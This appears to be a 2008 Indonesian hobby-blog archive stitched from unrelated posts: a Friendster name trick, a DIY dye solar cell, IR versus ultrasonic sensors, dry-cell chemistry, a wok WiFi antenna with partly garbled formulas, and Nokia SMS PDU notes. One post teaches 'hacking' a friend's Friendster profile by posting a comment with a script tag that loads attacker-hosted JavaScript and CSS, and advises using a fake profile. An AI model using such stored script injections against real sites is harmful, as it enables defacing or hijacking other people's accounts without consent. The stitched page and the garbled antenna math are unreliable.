26 Agustus 2008

Memodifikasi nama pada profil FS

Kali ini kita akan belajar memodifikasi nama profil kita. Memang...trik ini sudah banyak yang pakai, tapi ada juga teman yang masih bertanya pada saya. Nama profil terletak di bagia kir atas pada profil kita. Biasanya tertulis nama pemilik/samaran. Namun, kadang-kadang kita menemui profil FS dengan tulisan Arab atau simbol. Untuk membuat trik ini diperlukan aplikas MS.Word dan Notepad/Wordpad. Bingung???lihat contoh di bawah ini :Dalam contoh tersebut terdapat tulisan THE PRESIDENT dan Tulisan Arab. Langkah-langkah membuatnya adalah sebagai berikut :

Langkah 1 :
Buka aplikasi MS.Word, kemudian pilih menu insert-->symbol.
Setelah mengklik symbol, anda akan menemui sebuah jendela baru dari menu symbol sebagai berikut :
Setelah sobat memilih simbol, klik insert. Sobat dapat memilih lebih dari satu simbol.

Langkah 2 :
Copy tulisan yang sudah sobat buat di MS. Word, dan paste di notepad/Wordpad.
Berikutnya, copy lagi tulisan pada notepad.
Login ke friendster.
Pilih settings.
Kemudian sobat akan masuk halaman seperti di bawah ini :
Paste tulisan tadi ke kotak isian first name/last name.
Scroll ke bawah dan klik save.
Tunggu beberapa saat, maka nama profil sobat akan berganti.

24 Agustus 2008

NGEHACK PROFILE FRIENDSTER LEWAT COMMENT

NGEHACK PROFILE FRIENDSTER LEWAT COMMENT

Yang kita butuhkan adalah tiga buah file dan sebuah web hosting (yang gratis aja bro banyak tuh di list Mabh Google)

1. file gambar
2. file css
3. file txt

file css dan txt harus memiliki nama file yang sama.

Langkah Pertama

Buka file css pake notepad dan cari line dibawah ini :

background-image: url(http://xxxx.com/xxxx.gif);

trus ganti alamat yang berwarna biru dengan url file gambar yang kamu simpan di web hostingan kamu (tergantung web hosting yang kamu daftarin)

kemudian save.


Langkah Kedua

Buka file txt pake notepad dan cari line dibawah ini :

css.href = "http://xxxx.com/xxxx.css";

trus ganti alamat yang berwarna biru dengan url file css yang kamu simpan di web hostingan kamu (tergantung web hosting yang kamu daftarin)

kemudian save.


Langkah Ketiga

upload file css, file gambar, dan file txt ke web hosting-an kamu

(tergantung web hosting yang kamu daftarin)

kemudian save.


Langkah Keempat

isikan comment fs teman kamu yang akan dihack dengan script dibawah ini

<script src='http://xxxx.com/xxxx.txt'></script>


NB *) file gambar dapat berupa *.jpg maupun *.gif. Dapat berupa nama yang berbeda
sebaiknya gunakan Profile tipuan aja.


CARA MENGEMBALIKAN PROFILE YANG UDAH TER-HACK

1. Login profile friendster kamu
2. Klik setting.
3. Pada box Privacy Setting cari Radio option Safe mode. Klik ke mode yes. Kemudian klik save.
4. Log out Profile Fs anda kemudian Log In Kembali
5. Pada halaman My Profile, klik Edit comments dan hapus comment yang diberikan temanmu yang mengandung script dibawah ini :

<script src='http://xxxx.com/xxxx.txt'></script>

6. Kembalikan Setting Safe Mode Ke Mode No. Log out dan Log in Kembali Profile Fs Kamu
7. Tara..... Fs Kamu kembali Normal......................

Selamat ber-experiment

21 Agustus 2008

How to Build Your Own Solar Cell


How to Build Your Own Solar Cell


Step 1 - Stain the Titanium Dioxide with the Natural Dye:
Stain the white side of a glass plate which has been coated with titanium dioxide (TiO). This glass has been previously coated with a transparent conductive layer (SnO), as well as a porous TiO film. Crush fresh (or frozen) blackberries, raspberries, pomegranate seeds, or red Hibiscus tea in a tablespoon of water. Soak the film for 5 minutes in this liquid to stain the film to a deep red-purple color. If both sides of the film are not uniformly stained, then put it back in the juice for 5 more minutes. Wash the film in ethanol and gently blot it dry with a tissue.


Apply a thin graphite layer to the conductive side of plate's surface.Step 2 - Coat the Counter Electrode: The solar cell needs both a positive and a negative plate to function. The positive electrode is called the counter electrode and is created from a "conductive" SnO coated glass plate. A Volt - Ohm meter can be used to check which side of the glass is conductive. When scratched with a finger nail, it is the rough side. The "non-conductive" side is marked with a "+." Use a pencil lead to apply a thin graphite (catalytic carbon) layer to the conductive side of plate's surface.


Add the Electrolyte.Steps 3 & 4 - Add the Electrolyte and Assemble the Finished Solar Cell: The Iodide solution serves as the electrolyte in the solar cell to complete the circuit and regenerate the dye. Place the stained plate on the table so that the film side is up and place one or two drops of the iodide/iodine electrolyte solution on the stained portion of the film. Then place the counter electrode on top of the stained film so that the conductive side of the counter electrode is on top of the film. Offset the glass plates so that the edges of each plate are exposed. These will serve as the contact points for the negative and positive electrodes so that you can extract electricity and test your cell.

Electrodes held together with clips.
Use the two clips to hold the two electrodes together at the corner of the plates.

The output is approximately 0.43 V and 1 mA/cm2 when the cell is illuminated in full sun through the TiO side.

Infrared vs. Ultrasonic - What You Should Know

Infrared vs. Ultrasonic - What You Should Know

Submitted by airman00 on January 27, 2008 - 10:10am.

As long as robots have been made ,and as long as obstacle detection has been used, there has existed a dilemna for which sensor to use for ranging and noncontact obstacle avoidance. In this brief tutorial I will explain to you the pros and cons of each sensor.

I . Infrared Sensors

The two types of IR sensors. There are IR sensors with built in circuits which provide a binary output , and there are those which provide an analog output or a multiple bit output.

The sensors with a binary output are only good for detecting the proximity of an obstacle , and not the range. By that I mean that the sensor can only tell you when an obstacle is within a certain distance ( we will call it the threshold distance) . This is fine for most robots which only need to know when an obstacle is right in front of it . This is the cheapest sensor which I will be explaining here.

The other IR sensors, which are ranging sensors , output the actual distance of an obstacle from the sensor. This output can either be analog or a digital byte.

Building an IR sensor , whether ranging or binary , is incredibly simple . Admin talks about how to build your own IR sensor here . Those sensors can be made cheaply but they are not so accurate . If you want accuracy get these Sharp IR sensors. They are the kings of infrared ranging , they are the most accurate IR sensors, and they provide an easy to use analog output. They usually cost between $10-$20 . However, be aware that there are many different types of Sharp IR sensor which have different minimum and maximum ranges , so search around for the one that suits you.

Now that I have explained the different types of IR sensors , I will tell you why IR is NOT the best out there. Infrared sensors , emit infrared light ,and therefore the sensors cannot work accurately outside or even inside , if there is direct or indirect sunlight( but this is not entirely true for Sharp IR sensors , since they will work pretty accurately in ambient light.) So no infrared ranging sensors on your outdoor robot. Also, the way the infrared sensor works is as follows


"The Sharp IR Range Finder works by the process of triangulation. A pulse of light (wavelength range of 850nm +/-70nm) is emitted and then reflected back (or not reflected at all). When the light returns it comes back at an angle that is dependent on the distance of the reflecting object. Triangulation works by detecting this reflected beam angle - by knowing the angle, distance can then be determined. "
Sharp IR Range Finder Triangulation Sharp IR Range Finder

Now since light does not reflect the same way off every surface, the infrared sensor reading will be different for different surfaces , different colors, and different shades EVEN if the range is the same. Most of the time this reading is not too off, so the robot can still function.

CONCLUSION FOR IR SENSORS: Use infrared ranging sensors if:

  1. You do not care about incredibly accurate ranging
  2. The sensor will not be used outside in the sun
  3. You need a narrow beam width
  4. You want to spend less than $20 per ranging sensor


II. Ultrasonic Sensors

If you would like a background on ultrasonic sensors read Admin's tutorial here


Ultrasonic sensors use sound instead of light for ranging , so ultrasonic sensors ( some people call it sonar) can be used outside in bright sunlight. These sensors are amazingly accurate ,though they may be thrown off by a sound absorbing obstacle , like a sponge. The only real issue that arises is the "ghost echo" issue. As you can see below , the walls bounce off in a strange pattern causing a ghost effect. Also, the sensor does not come with a connecting wire sometimes , only the connector part ,so buy a cable like this

CONCLUSION FOR ULTRASONIC SENSORS:Use ultrasonic sensors if:

1. You need accurate distances of obstacles, no matter what color they are

2. The robot will not encounter sound absorbing materials as obstacles

3. You will be using the ultrasonic sensor inside or outside

4. You are willing to pay over $25 for each ranging sensor

III. MY PERSONAL RECCOMENDATIONS FOR SENSORS:

After reading this tutorial and assesing whether to get IR sensors of ultrasonic sensors , you are faced with a lot of choices for each type of sensor.

For ultrasonic ranging( the best type of ranging) , I prefer the Parallax PING ultrasonic sensor , since it can detect obstacles that are 2cm away and obstacles that are up to 1 m away. Also, it uses only one I/O pin on the microcontroller since you can trigger the sonar and take a reading on the same pin. Read more about the PING sensor here . It usually costs between $20 - $30, so look around for good prices.

For infrared ranging I like to use the Sharp GP2D120 infrared sensor. Read more about it here . It has a range of 4 - 30 cm . The cost is usually between $10 - $20 , so browse around .Also, the sensor does not come with a connecting wire, only the connector ,so buy this

FINAL STATEMENT :

Infrared is cheap( $10 -$20), small beam, not good measuring distance to dark objects.

Ultrasonic is expensive( $20+ ) and more accurate , not good with absorbent objects ( like sponges) , and wide beam.

The "Dry-Cell" Battery

The most common type of battery used today is the "dry cell" battery. There are many different types of batteries ranging from the relatively large "flashlight" batteries to the minaturized versions used for wristwatches or calculators. Although they vary widely in composition and form, they all work on the sample principle. A "dry-cell" battery is essentially comprised of a metal electrode or graphite rod (elemental carbon) surrounded by a moist electrolyte paste enclosed in a metal cylinder as shown below.

In the most common type of dry cell battery, the cathode is composed of a form of elemental carbon called graphite, which serves as a solid support for the reduction half-reaction. In an acidic dry cell, the reduction reaction occurs within the moist paste comprised of ammonium chloride (NH4Cl) and manganese dioxide (MnO2):

   2 NH4+  +  2 MnO2  +  2e-  ------>  Mn2O3  +  2 NH3  +  H2O

A thin zinc cylinder serves as the anode and it undergoes oxidation:

   Zn (s)  --------------->  Zn+2  +  2e-

This dry cell "couple" produces about 1.5 volts. ( These "dry cells" can also be linked in series to boost the voltage produced). In the alkaline version or "alkaline battery", the ammonium chloride is replaced by KOH or NaOH and the half-cell reactions are:

       Zn  +     2 OH-     ------->  ZnO    +  H2O    +  2e-
2 MnO2 + 2e- + H2O -------> Mn2O3 + 2 OH-

The alkaline dry cell lasts much longer as the zinc anode corrodes less rapidly under basic conditons than under acidic conditions.

Other types of dry cell batteries are the silver battery in which silver metal serves as an inert cathode to support the reduction of silver oxide (Ag2O) and the oxidation of zinc (anode) in a basic medium. The type of battery commonly used for calculators is the mercury cell. In this type of battery, HgO serves as the oxidizing agent (cathode) in a basic medium, while zinc metal serves as the anode. Another type of battery is the nickel/cadmium battery, in which cadmium metal serves as the anode and nickel oxide serves as the cathode in an alkaline medium. Unlike the other types of dry cells described above, the nickel/cadmium cell can be recharged like the lead-acid battery.

How To Build Your Own Wajanbolic Antenna


How To Build Your Own Wajanbolic Antenna

for 802.11(b or g) Wireless Networks or other 2.4GHz Applications


by WAJANBOLIC SHOP


All You Need Is Here


Got no dough for a commercial WiFi antenna? Building your Wajanbolic Antenna is easy, just follow these steps :
  1. Collect The Part You will need
  2. Work it & Assembling
  3. Done


Collect The Part

You'll Need :

  1. USB Wireless Adapter
  2. A Wok! Yes, it's a wok for cooking. Prefer Alumunium and Greater than 40 cm
  3. A PVC Pipe, 3" Pipe with Doff
  4. Alumunium Tape
  5. Nuts & Bolts
  6. UTP Belden Original Cable 15 m
  7. USB Cable
  8. Tools : Drill, Cutter, Forceps, Measuring Tape, Handsaw, Screw Driver, etc

Work It & Assembbling

1. Count

First step we need to count the focus point of the wok.

F=D²/16d

F = Focus

D = Diameter

d = depth


Such as wok with 40 cm diameter and depth 10.5 cm, will be like this :

F = 40²/(16x10.5) Focus point = 9,5238 cm

Then, we need to count pipe length which coated with alumunium tape


This is λ formula for 2.4 GHz :

λ = C/Freq

λ = 3000/2437


For wifi freq we must have:

0.60λ<>> 74cm <>

Insert Into λg Formula :

λg = λ/√1-(λ/1.706D)²

λg = λ/√1-(12.31/1.706x9.017)²

λg = 20.52

L min = 0.75λg

L min = 15.4 cm

Rounded 20 cm for the alumunium coated

2. Process Assembling

Antenna

  • Allocate center point of wok diameter, drill it punch hole on it for Nuts & Bolts.

  • Allocate center point of Doff PVC Pipe and punch hole on it.

  • Set nuts bolt on Doff gathered wit the wok, and

  • Cut PVC pipe into 29.5cm length

  • Allocate for placing USB hole, and make hole on it with cutter. measure 5.1 cm from the tip of pipe

  • Allocate 20 cm from the same tip of the pipe for Alumunium coated and make side border pattern into it

  • Coat it with alumunium tape, not for the shorter but the longer lenght border

  • Beside PVC pipe, PVC Doff will need to coat with alumunium tape inside of it.

  • Your work almost done! Assembly it with the doff which is placed on the wok.

  • For the antenna you're done.

Cable

  • Okey, we'll need USB Extender more than 5 m! How to make it?

  • First, cut the USB Cable as short as possible.

  • Here is the schema :

  • Red USB Cable <==> Orange + Orange/White UTP Cable

  • White USB Cable <==> Green/White UTP Cable

  • Green USB Cable <==> Green UTP Cable

  • Black USB Cable <==> Others Cable on UTP

  • Now you can use USB+UTP Cable for more than 5 m

  • Connect it to USB Wireless on the antenna

You're Done!!!

You can use this wireless antenna less than 2 KMs relative.

PDU Format - SMS - Nokia 61xx - Explained

I see several requests here asking "what is the format of PDU" for SMS.
I had some notes from my source code which might help others figure out
how PDUs are encoded and decoded. It is for the simplest 7-bit SMS on
Nokia that is available.
Definitely anyone wanting to understand PDU format needs to download
from etsi.org:
GSM 04.11 (v5.1.0 or later)
(for the format of SC, orig, & dest addresses),
GSM 07.05 (v5.3.0 or later)
(for the format of the AT Commands)
and GSM 03.40 (v5.3.0 or later)
(for the format of the PDUs,
SMS-DELIVER is outgoing and
SMS-SUBMIT is incoming.

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

This is my guess as to how the PDU format for SMS-SUBMIT on 6190 looks:
(i.e., SMS-SUBMIT means "Outgoing" SMS)

For Nokia 6190 (perhaps all 61xx) the PDU is prefixed
with octets for the SC number.

Nokia handsets require the SC Address to precede
the PDU. This is different than SM-RL specs in
GSM 04.11 PDU, and is not really documented very
well in GSM 03.41. Here, the standard address
consists of:
Octet 1: [Length] Service Center (SC) Addr Length.
(appears to be the number of complete octets
which follow this octet. This differs
from GSM 04.11 specs which say Address
Length is the number of semi-octets
where one semi-octet represents one
decimal digit).
This difference is goofy ..., but they do it
the same way for the SUBMIT (Send Msg) PDU as
they do for the DELIVER (Rcv. Msg) PDU.
Octet 2: [unused, set HIGH (bit 7)]
[TYPE of Number (3 bits, 6,5,4)]
[Numbering Plan ID (4 bits, 3, 2, 1, 0)]
Type of number: 001 = International Type.
(Even though within US, always use 001).
Numbering Plan ID: 0001 ISDN/Telephone
(Per E.163/E.164 from GSM 04.11 specs.)
Binary [1][001][0001] -> [1001][0001] -> 0x91h.
Octet 3: [Number Digit 2][Number Digit 1]
Octet 4: [Number Digit 4][Number Digit 3]
etc., until complete.

[Here the octet count starts over at 1, to match
the PDU specs.]

Ok, now start the normal PDU for SMS-SUBMIT per
GSM 03.41 specs.

Octet 1: [RP][UDHI][SRR][VPF(2)][RD][MTI(2)]
[TP-MTI] Message Type
(01 - Submit (Send) Mobile -> SC).
[TP-RD] Reject Duplicates?
(0 - SC should accept, even if duplicate.)
[TP-VPF] Validity Period Format.
(00 - Don't want optional TP-VP field.)
[TP-SRR] Status Report Request?
(0 = No Status Requested.)
[TP-UDHI] UD contains Header?
(0 = No Header in UD, just the Msg text.)
[TP-RP] Request Reply Path?
(0 = Not Requesting A Reply Path)
i.e., 0000 0001 = 0x01h.

Next Octet: [TP-MR]. (Message Reference).
(The message reference is #0 through 255,
but how you know this BEFORE the message
is sent is a mystery to me (unless sending
it after saving it to SIM memory.). Doesn't
seem to matter what you put in here.

Next set of Octets: [TP-DA] (Destination Address.)
Same format as SC Address from above, except that
length here represents number of digits (one
per semi-octet).
Octet 1: [Length].
Octet 2: [unused, set HIGH (bit 7)]
[TYPE of Number (3 bits, 6,5,4)]
[Numbering Plan ID (4 bits, 3, 2, 1, 0)]
Same as above. [1][001][0001] -> 0x91h.
Octets 3 ... (nCount - 1): TP-DA Digits.
(an odd number of digits will use an entire octet
and the leftover digit written as "F" (all high).)

Next Octet: [TP-PID] (Protocol Layer Identifier).
Nothing selected: 00000000 (No special handling.)

Next Octet: [TP-DCS] (Data Coding Scheme)
[00][Compress?][[Reserved][Alphbt(2)][Reserved(2)]
All set to 0. [00000000].

(**** Next Octet: [TP-VPF] The specs show this as
the next octet, but if specified in Octet 1
to NOT use TP-VPF, then don't even write this
to the PDU. ***)

Next Octet: [TP-UDL] (Length of text.)

Next Octets: [TP-UD} (Message text).
This is encoded as it is 7 bit ascii. This way
there are eight characters that fit in 7 octets.

Octet 001H 001L 002H 002L 003H 003L 004H 004L
------ ---- ---- ---- ---- ---- ---- ---- ----
Char 2111 1111 3322 2222 4443 3333 5555 4444
Bit 7123 4567 6712 3456 5671 2345 4567 1234

Octet 005H 005L 006H 006L 007H 007L
------ ---- ---- ---- ---- ---- ----
Char 6666 6555 7777 7766 8888 8887
Bit 3456 7123 2345 6712 1234 5671

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

This is my guess as to how the PDU format for SMS-DELIVER on 6190 looks.
(i.e., SMS-DELIVER means "Incoming" SMS)

Octet 1: SC Length
(# of octets to follow that are part of the
SC Address.)
SC Address format.
Octet 2: [1][Typ][Plan] e.g., [10010001]
Type: Bits 6-4, 001= International.
Plan: Bits 3-0, 0001= ISDN/Numbering.
Octets 3 - n:
Semi-octets representing SC digit. Each
semi-octet represents one Decimal [0]-[9].
If odd number of SC digits, then all bits
set high [F] for that semi-octet.
E.g., if Length was 7, then would have six
SC Address Octets, meaning twelve digits
possible. They are in reverse order.
So if SC number is the eleven digit number
18132630025 (Aerial's SC #, BTW), then this
would be represented as:
Octet 3: [8][1] [decimal 8][decimal 1]
Octet 4: [3][1] [decimal 3][decimal 1]
Octet 5: [6][2] [decimal 6][decimal 2]
Octet 6: [0][3] [decimal 0][decimal 3]
Octet 7: [2][0] [decimal 2][decimal 0]
Octet 8: [F][5] [All Bits Set Hi][5].

[Here the octet count starts over at 1, to match
the PDU specs.]

Now we have the raw PDU for SMS-DELIVER.
The spec for this is from GSM 03.41.

Octet 1: [RP][UDHI][SRI][00][MMS][MTI(2)]
[TP-MTI] Message Type
Only process when 00 types.
(00 - Deliver (Receive) SC -> Mobile ).
[TP-MMS] More Messages To Send (From SC)?
Expect either but can ignore.
(1 - SC has no more to send.
0 - SC has more to send.)
[TP-SRI] Status Report Indicator
Expect either but can ignore as that is
handled by the mobile handset.
(0 = No Status requested.)
(1 - Status is requested.)
[TP-UDHI] UD contains Header?
Assuming will only get 0. Only process 0.
(0 = No Header in UD, just the Msg text.)
[TP-RP] Reply Path exists?
Expect either but can ignore.
(0 = Not Requesting A Reply Path)
Bit representation in octet:
e.g., if Bits 0 and 6 set -- 0100 0001 = 0x41h.

Next set of Octets: [TP-DA] (Destination Address.)
Same format as SC Address from above, except that
length here represents number of digits (one
per semi-octet).
Also, for notation, am calling next octet Octet 1,
even though, obviously we are already into the PDU.
Octet 1: [Length].

Octet 2: [unused, set HIGH (bit 7)]
[TYPE of Number (3 bits, 6,5,4)]
[Numbering Plan ID (4 bits, 3, 2, 1, 0)]

Next Octet: [TP-PID] (Protocol Layer Identifier).
Again -- we don't need so just drop these two
chars from the buffer.

Next Octet: [TP-DCS] (Data Coding Scheme)
Next 7 Octets: [TP-SCTS] (Service Center Time Stamp).
Next Octet: [TP-UDL] (Length of text.)

Next Octets: [TP-UD} (Message text).
This is encoded as it is 7 bit ascii. This way
there are eight characters that fit in 7 octets.

Octet 001H 001L 002H 002L 003H 003L 004H 004L
------ ---- ---- ---- ---- ---- ---- ---- ----
Char 2111 1111 3322 2222 4443 3333 5555 4444
Bit 7123 4567 6712 3456 5671 2345 4567 1234

Octet 005H 005L 006H 006L 007H 007L
------ ---- ---- ---- ---- ---- ----
Char 6666 6555 7777 7766 8888 8887
Bit 3456 7123 2345 6712 1234 5671

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

So, to Send A PDU using AT commands
AT+CMGF=0[CR] (Takes out of text mode)
AT+CMGS=16[CR} (To send a PDU with 16 hex pairs.)

> 07918131620320F5013C0B912181990600F0000003F4391D[CTRL-Z]

And then that PDU broken down as:

07 (Length of SC address)

91 (Number type, format)

8131620320F5 (Actual SC Address:
18132630025 (F means leftover spot))

01 (Message Type)
3C (Message Reference, which was
60 for this example.)
0B (Length of Dest Address)

91 (Number type, format)
2181990600F0 (Actual Dest Address
12189960000
(F means leftover))

00 (Protocol Layer ID)

00 (Data Coding
Scheme)

03 (Length of
User Data)

F4391D (User Data:
"tst")

[CTRL-Z] to tell Nokia Datasuite that all done with the PDU.